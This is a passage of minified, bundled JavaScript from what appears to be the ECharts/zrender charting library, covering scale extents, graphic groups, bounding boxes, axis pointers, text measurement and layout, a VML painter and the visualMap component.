e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},r.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},r.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},r.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},r.prototype.getExtent=function(){return this._extent.slice()},r.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=t),isNaN(e)||(n[1]=e)},r.prototype.isBlank=function(){return this._isBlank},r.prototype.setBlank=function(t){this._isBlank=t},r.prototype.getLabel=null,i.enableClassExtend(r),i.enableClassManagement(r,{registerWhenExtend:!0}),t.exports=r},"4fz+":function(t,e,n){var i=n("bYtY"),r=n("1bdT"),a=n("mFDi"),o=function(t){for(var e in r.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};o.prototype={constructor:o,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,n=0;n<e.length;n++)if(e[n].name===t)return e[n]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var n=this._children,i=n.indexOf(e);i>=0&&(n.splice(i,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__storage,n=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof o&&t.addChildrenToStorage(e)),n&&n.refresh()},remove:function(t){var e=this.__zr,n=this.__storage,r=this._children,a=i.indexOf(r,t);return a<0||(r.splice(a,1),t.parent=null,n&&(n.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(n)),e&&e.refresh()),this},removeAll:function(){var t,e,n=this._children,i=this.__storage;for(e=0;e<n.length;e++)t=n[e],i&&(i.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(i)),t.parent=null;return n.length=0,this},eachChild:function(t,e){for(var n=this._children,i=0;i<n.length;i++)t.call(e,n[i],i);return this},traverse:function(t,e){for(var n=0;n<this._children.length;n++){var i=this._children[n];t.call(e,i),"group"===i.type&&i.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.addToStorage(n),n instanceof o&&n.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.delFromStorage(n),n instanceof o&&n.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,n=new a(0,0,0,0),i=t||this._children,r=[],o=0;o<i.length;o++){var s=i[o];if(!s.ignore&&!s.invisible){var l=s.getBoundingRect(),u=s.getLocalTransform(r);u?(n.copy(l),n.applyTransform(u),(e=e||n.clone()).union(n)):(e=e||l.clone()).union(l)}}return e||n}},i.inherits(o,r),t.exports=o},"4mN7":function(t,e,n){var i=n("QBsz"),r=n("Sj9i"),a=Math.min,o=Math.max,s=Math.sin,l=Math.cos,u=2*Math.PI,c=i.create(),h=i.create(),d=i.create(),p=[],f=[];e.fromPoints=function(t,e,n){if(0!==t.length){var i,r=t[0],s=r[0],l=r[0],u=r[1],c=r[1];for(i=1;i<t.length;i++)s=a(s,(r=t[i])[0]),l=o(l,r[0]),u=a(u,r[1]),c=o(c,r[1]);e[0]=s,e[1]=u,n[0]=l,n[1]=c}},e.fromLine=function(t,e,n,i,r,s){r[0]=a(t,n),r[1]=a(e,i),s[0]=o(t,n),s[1]=o(e,i)},e.fromCubic=function(t,e,n,i,s,l,u,c,h,d){var g,m=r.cubicExtrema,v=r.cubicAt,y=m(t,n,s,u,p);for(h[0]=1/0,h[1]=1/0,d[0]=-1/0,d[1]=-1/0,g=0;g<y;g++){var x=v(t,n,s,u,p[g]);h[0]=a(x,h[0]),d[0]=o(x,d[0])}for(y=m(e,i,l,c,f),g=0;g<y;g++){var _=v(e,i,l,c,f[g]);h[1]=a(_,h[1]),d[1]=o(_,d[1])}h[0]=a(t,h[0]),d[0]=o(t,d[0]),h[0]=a(u,h[0]),d[0]=o(u,d[0]),h[1]=a(e,h[1]),d[1]=o(e,d[1]),h[1]=a(c,h[1]),d[1]=o(c,d[1])},e.fromQuadratic=function(t,e,n,i,s,l,u,c){var h=r.quadraticExtremum,d=r.quadraticAt,p=o(a(h(t,n,s),1),0),f=o(a(h(e,i,l),1),0),g=d(t,n,s,p),m=d(e,i,l,f);u[0]=a(t,s,g),u[1]=a(e,l,m),c[0]=o(t,s,g),c[1]=o(e,l,m)},e.fromArc=function(t,e,n,r,a,o,p,f,g){var m=i.min,v=i.max,y=Math.abs(a-o);if(y%u<1e-4&&y>1e-4)return f[0]=t-n,f[1]=e-r,g[0]=t+n,void(g[1]=e+r);if(c[0]=l(a)*n+t,c[1]=s(a)*r+e,h[0]=l(o)*n+t,h[1]=s(o)*r+e,m(f,c,h),v(g,c,h),(a%=u)<0&&(a+=u),(o%=u)<0&&(o+=u),a>o&&!p?o+=u:a<o&&p&&(a+=u),p){var x=o;o=a,a=x}for(var _=0;_<o;_+=Math.PI/2)_>a&&(d[0]=l(_)*n+t,d[1]=s(_)*r+e,m(f,d,f),v(g,d,g))}},"56rv":function(t,e,n){var i=n("IwbS"),r=n("x3X8").getDefaultLabel;function a(t,e){"outside"===t.textPosition&&(t.textPosition=e)}e.setLabel=function(t,e,n,o,s,l,u){var c=n.getModel("label"),h=n.getModel("emphasis.label");i.setLabelStyle(t,e,c,h,{labelFetcher:s,labelDataIndex:l,defaultText:r(s.getData(),l),isRectText:!0,autoColor:o}),a(t),a(e)}},"59Ip":function(t,e,n){var i=n("Sj9i");e.containStroke=function(t,e,n,r,a,o,s,l,u,c,h){if(0===u)return!1;var d=u;return!(h>e+d&&h>r+d&&h>o+d&&h>l+d||h<e-d&&h<r-d&&h<o-d&&h<l-d||c>t+d&&c>n+d&&c>a+d&&c>s+d||c<t-d&&c<n-d&&c<a-d&&c<s-d)&&i.cubicProjectPoint(t,e,n,r,a,o,s,l,c,h,null)<=d/2}},"5GhG":function(t,e,n){var i=n("5GtS"),r=n("bYtY"),a=n("L0Ub").getDimensionTypeByAxis,o=n("D5nY").makeSeriesEncodeForAxisCoordSys;e.seriesModelMixin={_baseAxisDim:null,getInitialData:function(t,e){var n,s,l=e.getComponent("xAxis",this.get("xAxisIndex")),u=e.getComponent("yAxis",this.get("yAxisIndex")),c=l.get("type"),h=u.get("type");"category"===c?(t.layout="horizontal",n=l.getOrdinalMeta(),s=!0):"category"===h?(t.layout="vertical",n=u.getOrdinalMeta(),s=!0):t.layout=t.layout||"horizontal";var d=["x","y"],p="horizontal"===t.layout?0:1,f=this._baseAxisDim=d[p],g=d[1-p],m=[l,u],v=m[p].get("type"),y=m[1-p].get("type"),x=t.data;if(x&&s){var _=[];r.each(x,(function(t,e){var n;t.value&&r.isArray(t.value)?(n=t.value.slice(),t.value.unshift(e)):r.isArray(t)?(n=t.slice(),t.unshift(e)):n=t,_.push(n)})),t.data=_}var b=this.defaultValueDimensions,w=[{name:f,type:a(v),ordinalMeta:n,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:g,type:a(y),dimsDef:b.slice()}];return i(this,{coordDimensions:w,dimensionsCount:b.length+1,encodeDefaulter:r.curry(o,w,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}}},"5GtS":function(t,e,n){var i=n("sdST"),r=n("YXkt"),a=n("bYtY"),o=a.extend,s=a.isArray;t.exports=function(t,e,n){e=s(e)&&{coordDimensions:e}||o({},e);var a=t.getSource(),l=i(a,e),u=new r(l,t);return u.initData(a,n),u}},"5Hur":function(t,e,n){var i=n("4NO4"),r=i.normalizeToArray,a=(0,i.makeInner)();t.exports={clearColorPalette:function(){a(this).colorIdx=0,a(this).colorNameMap={}},getColorFromPalette:function(t,e,n){var i=a(e=e||this),o=i.colorIdx||0,s=i.colorNameMap=i.colorNameMap||{};if(s.hasOwnProperty(t))return s[t];var l=r(this.get("color",!0)),u=this.get("colorLayer",!0),c=null!=n&&u?function(t,e){for(var n=t.length,i=0;i<n;i++)if(t[i].length>e)return t[i];return t[n-1]}(u,n):l;if((c=c||l)&&c.length){var h=c[o];return t&&(s[t]=h),i.colorIdx=(o+1)%c.length,h}}}},"5NHt":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("N5BQ"),n("IyUQ"),n("LBfv"),n("noeP")},"5s0K":function(t,e,n){var i=n("bYtY");e.createWrap=function(){var t,e=[],n={};return{add:function(t,r,a,o,s){return i.isString(o)&&(s=o,o=0),!n[t.id]&&(n[t.id]=1,e.push({el:t,target:r,time:a,delay:o,easing:s}),!0)},done:function(e){return t=e,this},start:function(){for(var i=e.length,r=0,a=e.length;r<a;r++){var o=e[r];o.el.animateTo(o.target,o.time,o.delay,o.easing,s)}return this;function s(){--i||(e.length=0,n={},t&&t())}}}}},"6/nd":function(t,e,n){n("ProS").registerAction("legendScroll","legendscroll",(function(t,e){var n=t.scrollDataIndex;null!=n&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(n)}))}))},"62sa":function(t,e,n){var i=n("bYtY"),r=n("4NO4").makeInner,a=n("zTMp"),o=n("Ez2D"),s=i.each,l=i.curry,u=r();function c(t,e,n,r,a){var o=t.axis;if(!o.scale.isBlank()&&o.containData(e))if(t.involveSeries){var l=function(t,e){var n=e.axis,i=n.dim,r=t,a=[],o=Number.MAX_VALUE,l=-1;return s(e.seriesModels,(function(e,u){var c,h,d=e.getData().mapDimension(i,!0);if(e.getAxisTooltipData){var p=e.getAxisTooltipData(d,t,n);h=p.dataIndices,c=p.nestestValue}else{if(!(h=e.getData().indicesOfNearest(d[0],t,"category"===n.type?.5:null)).length)return;c=e.getData().get(d[0],h[0])}if(null!=c&&isFinite(c)){var f=t-c,g=Math.abs(f);g<=o&&((g<o||f>=0&&l<0)&&(o=g,l=f,r=c,a.length=0),s(h,(function(t){a.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:a,snapToValue:r}}(e,t),u=l.payloadBatch,c=l.snapToValue;u[0]&&null==a.seriesIndex&&i.extend(a,u[0]),!r&&t.snap&&o.containData(c)&&null!=c&&(e=c),n.showPointer(t,e,u,a),n.showTooltip(t,l,c)}else n.showPointer(t,e)}function h(t,e,n,i){t[e.key]={value:n,payloadBatch:i}}function d(t,e,n,i){var r=n.payloadBatch,o=e.axis,s=o.model,l=e.axisPointerModel;if(e.triggerTooltip&&r.length){var u=e.coordSys.model,c=a.makeKey(u),h=t.map[c];h||(h=t.map[c]={coordSysId:u.id,coordSysIndex:u.componentIndex,coordSysType:u.type,coordSysMainType:u.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:o.dim,axisIndex:s.componentIndex,axisType:s.type,axisId:s.id,value:i,valueLabelOpt:{precision:l.get("label.precision"),formatter:l.get("label.formatter")},seriesDataIndices:r.slice()})}}function p(t){var e=t.axis.model,n={},i=n.axisDim=t.axis.dim;return n.axisIndex=n[i+"AxisIndex"]=e.componentIndex,n.axisName=n[i+"AxisName"]=e.name,n.axisId=n[i+"AxisId"]=e.id,n}function f(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}t.exports=function(t,e,n){var r=t.currTrigger,a=[t.x,t.y],g=t,m=t.dispatchAction||i.bind(n.dispatchAction,n),v=e.getComponent("axisPointer").coordSysAxesInfo;if(v){f(a)&&(a=o({seriesIndex:g.seriesIndex,dataIndex:g.dataIndex},e).point);var y=f(a),x=g.axesInfo,_=v.axesInfo,b="leave"===r||f(a),w={},S={},M={list:[],map:{}},I={showPointer:l(h,S),showTooltip:l(d,M)};s(v.coordSysMap,(function(t,e){var n=y||t.containPoint(a);s(v.coordSysAxesInfo[e],(function(t,e){var i=t.axis,r=function(t,e){for(var n=0;n<(t||[]).length;n++){var i=t[n];if(e.axis.dim===i.axisDim&&e.axis.model.componentIndex===i.axisIndex)return i}}(x,t);if(!b&&n&&(!x||r)){var o=r&&r.value;null!=o||y||(o=i.pointToData(a)),null!=o&&c(t,o,I,!1,w)}}))}));var T={};return s(_,(function(t,e){var n=t.linkGroup;n&&!S[e]&&s(n.axesInfo,(function(e,i){var r=S[i];if(e!==t&&r){var a=r.value;n.mapper&&(a=t.axis.scale.parse(n.mapper(a,p(e),p(t)))),T[t.key]=a}}))})),s(T,(function(t,e){c(_[e],t,I,!0,w)})),function(t,e,n){var i=n.axesInfo=[];s(e,(function(e,n){var r=e.axisPointerModel.option,a=t[n];a?(!e.useHandle&&(r.status="show"),r.value=a.value,r.seriesDataIndices=(a.payloadBatch||[]).slice()):!e.useHandle&&(r.status="hide"),"show"===r.status&&i.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:r.value})}))}(S,_,w),function(t,e,n,i){if(!f(e)&&t.list.length){var r=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};i({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:n.tooltipOption,position:n.position,dataIndexInside:r.dataIndexInside,dataIndex:r.dataIndex,seriesIndex:r.seriesIndex,dataByCoordSys:t.list})}else i({type:"hideTip"})}(M,a,t,m),function(t,e,n){var r=n.getZr(),a=u(r).axisPointerLastHighlights||{},o=u(r).axisPointerLastHighlights={};s(t,(function(t,e){var n=t.axisPointerModel.option;"show"===n.status&&s(n.seriesDataIndices,(function(t){o[t.seriesIndex+" | "+t.dataIndex]=t}))}));var l=[],c=[];i.each(a,(function(t,e){!o[e]&&c.push(t)})),i.each(o,(function(t,e){!a[e]&&l.push(t)})),c.length&&n.dispatchAction({type:"downplay",escapeConnect:!0,batch:c}),l.length&&n.dispatchAction({type:"highlight",escapeConnect:!0,batch:l})}(_,0,n),w}}},"6GrX":function(t,e,n){var i=n("mFDi"),r=n("Xnb7"),a=n("bYtY"),o=a.getContext,s=a.extend,l=a.retrieve2,u=a.retrieve3,c=a.trim,h={},d=0,p=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,f={};function g(t,e){var n=t+":"+(e=e||"12px sans-serif");if(h[n])return h[n];for(var i=(t+"").split("\n"),r=0,a=0,o=i.length;a<o;a++)r=Math.max(M(i[a],e).width,r);return d>5e3&&(d=0,h={}),d++,h[n]=r,r}function m(t,e,n){return"right"===n?t-=e:"center"===n&&(t-=e/2),t}function v(t,e,n){return"middle"===n?t-=e/2:"bottom"===n&&(t-=e),t}function y(t,e,n){var i=e.textDistance,r=n.x,a=n.y;i=i||0;var o=n.height,s=n.width,l=o/2,u="left",c="top";switch(e.textPosition){case"left":r-=i,a+=l,u="right",c="middle";break;case"right":r+=i+s,a+=l,c="middle";break;case"top":r+=s/2,a-=i,u="center",c="bottom";break;case"bottom":r+=s/2,a+=o+i,u="center";break;case"inside":r+=s/2,a+=l,u="center",c="middle";break;case"insideLeft":r+=i,a+=l,c="middle";break;case"insideRight":r+=s-i,a+=l,u="right",c="middle";break;case"insideTop":r+=s/2,a+=i,u="center";break;case"insideBottom":r+=s/2,a+=o-i,u="center",c="bottom";break;case"insideTopLeft":r+=i,a+=i;break;case"insideTopRight":r+=s-i,a+=i,u="right";break;case"insideBottomLeft":r+=i,a+=o-i,c="bottom";break;case"insideBottomRight":r+=s-i,a+=o-i,u="right",c="bottom"}return(t=t||{}).x=r,t.y=a,t.textAlign=u,t.textVerticalAlign=c,t}function x(t,e,n,i,r){if(!e)return"";var a=(t+"").split("\n");r=_(e,n,i,r);for(var o=0,s=a.length;o<s;o++)a[o]=b(a[o],r);return a.join("\n")}function _(t,e,n,i){(i=s({},i)).font=e,n=l(n,"..."),i.maxIterations=l(i.maxIterations,2);var r=i.minChar=l(i.minChar,0);i.cnCharWidth=g("\u56fd",e);var a=i.ascCharWidth=g("a",e);i.placeholder=l(i.placeholder,"");for(var o=t=Math.max(0,t-1),u=0;u<r&&o>=a;u++)o-=a;var c=g(n,e);return c>o&&(n="",c=0),o=t-c,i.ellipsis=n,i.ellipsisWidth=c,i.contentWidth=o,i.containerWidth=t,i}function b(t,e){var n=e.containerWidth,i=e.font,r=e.contentWidth;if(!n)return"";var a=g(t,i);if(a<=n)return t;for(var o=0;;o++){if(a<=r||o>=e.maxIterations){t+=e.ellipsis;break}var s=0===o?w(t,r,e.ascCharWidth,e.cnCharWidth):a>0?Math.floor(t.length*r/a):0;a=g(t=t.substr(0,s),i)}return""===t&&(t=e.placeholder),t}function w(t,e,n,i){for(var r=0,a=0,o=t.length;a<o&&r<e;a++){var s=t.charCodeAt(a);r+=0<=s&&s<=127?n:i}return a}function S(t){return g("\u56fd",t)}function M(t,e){return f.measureText(t,e)}function I(t,e,n,i,r){null!=t&&(t+="");var a=l(i,S(e)),o=t?t.split("\n"):[],s=o.length*a,u=s,c=!0;if(n&&(u+=n[0]+n[2]),t&&r){c=!1;var h=r.outerHeight,d=r.outerWidth;if(null!=h&&u>h)t="",o=[];else if(null!=d)for(var p=_(d-(n?n[1]+n[3]:0),e,r.ellipsis,{minChar:r.minChar,placeholder:r.placeholder}),f=0,g=o.length;f<g;f++)o[f]=b(o[f],p)}return{lines:o,height:s,outerHeight:u,lineHeight:a,canCacheByTextString:c}}function T(t,e){var n={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return n;for(var i,a=p.lastIndex=0;null!=(i=p.exec(t));){var o=i.index;o>a&&A(n,t.substring(a,o)),A(n,i[2],i[1]),a=p.lastIndex}a<t.length&&A(n,t.substring(a,t.length));var s=n.lines,c=0,h=0,d=[],f=e.textPadding,m=e.truncate,v=m&&m.outerWidth,y=m&&m.outerHeight;f&&(null!=v&&(v-=f[1]+f[3]),null!=y&&(y-=f[0]+f[2]));for(var _=0;_<s.length;_++){for(var b=s[_],w=0,M=0,I=0;I<b.tokens.length;I++){var T=(z=b.tokens[I]).styleName&&e.rich[z.styleName]||{},C=z.textPadding=T.textPadding,D=z.font=T.font||e.font,L=z.textHeight=l(T.textHeight,S(D));if(C&&(L+=C[0]+C[2]),z.height=L,z.lineHeight=u(T.textLineHeight,e.textLineHeight,L),z.textAlign=T&&T.textAlign||e.textAlign,z.textVerticalAlign=T&&T.textVerticalAlign||"middle",null!=y&&c+z.lineHeight>y)return{lines:[],width:0,height:0};z.textWidth=g(z.text,D);var P=T.textWidth,k=null==P||"auto"===P;if("string"==typeof P&&"%"===P.charAt(P.length-1))z.percentWidth=P,d.push(z),P=0;else{if(k){P=z.textWidth;var O=T.textBackgroundColor,E=O&&O.image;E&&(E=r.findExistImage(E),r.isImageReady(E)&&(P=Math.max(P,E.width*L/E.height)))}var N=C?C[1]+C[3]:0;P+=N;var R=null!=v?v-M:null;null!=R&&R<P&&(!k||R<N?(z.text="",z.textWidth=P=0):(z.text=x(z.text,R-N,D,m.ellipsis,{minChar:m.minChar}),z.textWidth=g(z.text,D),P=z.textWidth+N))}M+=z.width=P,T&&(w=Math.max(w,z.lineHeight))}b.width=M,b.lineHeight=w,c+=w,h=Math.max(h,M)}for(n.outerWidth=n.width=l(e.textWidth,h),n.outerHeight=n.height=l(e.textHeight,c),f&&(n.outerWidth+=f[1]+f[3],n.outerHeight+=f[0]+f[2]),_=0;_<d.length;_++){var z;(z=d[_]).width=parseInt(z.percentWidth,10)/100*h}return n}function A(t,e,n){for(var i=""===e,r=e.split("\n"),a=t.lines,o=0;o<r.length;o++){var s=r[o],l={styleName:n,text:s,isLineHolder:!s&&!i};if(o)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,c=u.length;1===c&&u[0].isLineHolder?u[0]=l:(s||!c||i)&&u.push(l)}}}f.measureText=function(t,e){var n=o();return n.font=e||"12px sans-serif",n.measureText(t)},e.DEFAULT_FONT="12px sans-serif",e.$override=function(t,e){f[t]=e},e.getWidth=g,e.getBoundingRect=function(t,e,n,r,a,o,s,l){return s?function(t,e,n,r,a,o,s,l){var u=T(t,{rich:s,truncate:l,font:e,textAlign:n,textPadding:a,textLineHeight:o}),c=u.outerWidth,h=u.outerHeight,d=m(0,c,n),p=v(0,h,r);return new i(d,p,c,h)}(t,e,n,r,a,o,s,l):function(t,e,n,r,a,o,s){var l=I(t,e,a,o,s),u=g(t,e);a&&(u+=a[1]+a[3]);var c=l.outerHeight,h=m(0,u,n),d=v(0,c,r),p=new i(h,d,u,c);return p.lineHeight=l.lineHeight,p}(t,e,n,r,a,o,l)},e.adjustTextX=m,e.adjustTextY=v,e.calculateTextPosition=y,e.adjustTextPositionOnRect=function(t,e,n){return y({},{textPosition:t,textDistance:n},e)},e.truncateText=x,e.getLineHeight=S,e.measureText=M,e.parsePlainText=I,e.parseRichText=T,e.makeFont=function(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&c(e)||t.textFont||t.font}},"6Ic6":function(t,e,n){var i=n("bYtY").each,r=n("4fz+"),a=n("iRjW"),o=n("Yl7c"),s=n("4NO4"),l=n("IwbS"),u=n("9H2F").createTask,c=n("zM3Q"),h=s.makeInner(),d=c();function p(){this.group=new r,this.uid=a.getUID("viewChart"),this.renderTask=u({plan:v,reset:y}),this.renderTask.context={view:this}}var f=p.prototype={type:"chart",init:function(t,e){},render:function(t,e,n,i){},highlight:function(t,e,n,i){m(t.getData(),i,"emphasis")},downplay:function(t,e,n,i){m(t.getData(),i,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function g(t,e,n){if(t&&(t.trigger(e,n),t.isGroup&&!l.isHighDownDispatcher(t)))for(var i=0,r=t.childCount();i<r;i++)g(t.childAt(i),e,n)}function m(t,e,n){var r=s.queryDataIndex(t,e),a=e&&null!=e.highlightKey?l.getHighlightDigit(e.highlightKey):null;null!=r?i(s.normalizeToArray(r),(function(e){g(t.getItemGraphicEl(e),n,a)})):t.eachItemGraphicEl((function(t){g(t,n,a)}))}function v(t){return d(t.model)}function y(t){var e=t.model,n=t.ecModel,i=t.api,r=t.payload,a=e.pipelineContext.progressiveRender,o=t.view,s=r&&h(r).updateMethod,l=a?"incrementalPrepareRender":s&&o[s]?s:"render";return"render"!==l&&o[l](e,n,i,r),x[l]}f.updateView=f.updateLayout=f.updateVisual=function(t,e,n,i){this.render(t,e,n,i)},o.enableClassExtend(p,["dispose"]),o.enableClassManagement(p,{registerWhenExtend:!0}),p.markUpdateMethod=function(t,e){h(t).updateMethod=e};var x={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}};t.exports=p},"6fms":function(t,e,n){var i=n("SUKs"),r=n("06Qe"),a=n("bYtY").each;function o(t){return parseInt(t,10)}function s(t,e){r.initVML(),this.root=t,this.storage=e;var n=document.createElement("div"),i=document.createElement("div");n.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",i.style.cssText="position:absolute;left:0;top:0;",t.appendChild(n),this._vmlRoot=i,this._vmlViewport=n,this.resize();var a=e.delFromStorage,o=e.addToStorage;e.delFromStorage=function(t){a.call(e,t),t&&t.onRemove&&t.onRemove(i)},e.addToStorage=function(t){t.onAdd&&t.onAdd(i),o.call(e,t)},this._firstPaint=!0}s.prototype={constructor:s,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,n=0;n<t.length;n++){var i=t[n];i.invisible||i.ignore?(i.__alreadyNotVisible||i.onRemove(e),i.__alreadyNotVisible=!0):(i.__alreadyNotVisible&&i.onAdd(e),i.__alreadyNotVisible=!1,i.__dirty&&(i.beforeBrush&&i.beforeBrush(),(i.brushVML||i.brush).call(i,e),i.afterBrush&&i.afterBrush())),i.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var n=this._vmlViewport.style;n.width=t+"px",n.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||o(e.width))-o(e.paddingLeft)-o(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||o(e.height))-o(e.paddingTop)-o(e.paddingBottom)|0}},a(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){var e;s.prototype[t]=(e=t,function(){i('In IE8.0 VML mode painter not support method "'+e+'"')})})),t.exports=s},"6r85":function(t,e,n){var i=n("bYtY");t.exports=function(t){t&&i.isArray(t.series)&&i.each(t.series,(function(t){i.isObject(t)&&"k"===t.type&&(t.type="candlestick")}))}},"6uqw":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("YOMW"),s=n("XxSj"),l=n("K4ya"),u=n("4NO4"),c=n("OELB"),h=s.mapVisual,d=s.eachVisual,p=r.isArray,f=r.each,g=c.asc,m=c.linearMap,v=r.noop,y=i.extendComponentModel({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,n){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,n)},optionUpdated:function(t,e){var n=this.option;a.canvasSupported||(n.realtime=!1),!e&&l.replaceVisualOption(n,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=r.bind(t,this),this.controllerVisuals=l.createVisualMappings(this.option.controller,e,t),this.targetVisuals=l.createVisualMappings(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,n){e.push(n)})):e=u.normalizeToArray(t),e},eachTargetSeries:function(t,e){r.each(this.getTargetSeriesIndices(),(function(n){t.call(e,this.ecModel.getSeriesByIndex(n))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(n){n===t&&(e=!0)})),e},formatValueText:function(t,e,n){var i,a,o=this.option,s=o.precision,l=this.dataBound,u=o.formatter;return n=n||["<",">"],r.isArray(t)&&(t=t.slice(),i=!0),a=e?t:i?[c(t[0]),c(t[1])]:c(t),r.isString(u)?u.replace("{value}",i?a[0]:a).replace("{value2}",i?a[1]:a):r.isFunction(u)?i?u(t[0],t[1]):u(t):i?t[0]===l[0]?n[0]+" "+a[1]:t[1]===l[1]?n[1]+" "+a[0]:a[0]+" - "+a[1]:a;function c(t){return t===l[0]?"min":t===l[1]?"max":(+t).toFixed(Math.min(s,20))}},resetExtent:function(){var t=this.option,e=g([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var n=t.dimensions,i=n.length-1;i>=0;i--){var r=n[i];if(!t.getDimensionInfo(r).isCalculationCoord)return r}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,n={inRange:e.inRange,outOfRange:e.outOfRange},i=e.target||(e.target={}),a=e.controller||(e.controller={});r.merge(i,n),r.merge(a,n);var l=this.isCategory();function u(n){p(e.color)&&!n.inRange&&(n.inRange={color:e.color.slice().reverse()}),n.inRange=n.inRange||{color:t.get("gradientColor")},f(this.stateList,(function(t){var e=n[t];if(r.isString(e)){var i=o.get(e,"active",l);i?(n[t]={},n[t][e]=i):delete n[t]}}),this)}u.call(this,i),u.call(this,a),(function(t,e,n){var i=t[e],r=t[n];i&&!r&&(r=t[n]={},f(i,(function(t,e){if(s.isValidType(e)){var n=o.get(e,"inactive",l);null!=n&&(r[e]=n,"color"!==e||r.hasOwnProperty("opacity")||r.hasOwnProperty("colorAlpha")||(r.opacity=[0,0]))}})))}).call(this,i,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,n=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,i=this.get("inactiveColor");f(this.stateList,(function(a){var 